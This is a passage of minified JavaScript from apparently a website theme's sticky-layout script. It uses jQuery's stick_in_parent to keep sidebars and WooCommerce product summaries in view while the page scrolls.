.inner").outerHeight())return!1;t("#secondary > .inner").stick_in_parent({parent:"#content > .wrap",offset_top:20}),t("#portfolio-secondary > .inner").stick_in_parent({parent:".portfolio-wrap",offset_top:20}),t(".woocommerce-single-style-3 .entry-summary .inner").stick_in_parent({parent:".woocommerce-single-style-3 .site-main > .product",offset_top:20})}}]),e}();t(document).ready(function(){new e})}(jQuery);
//# sourceMappingURL=sticky-layout.js.map
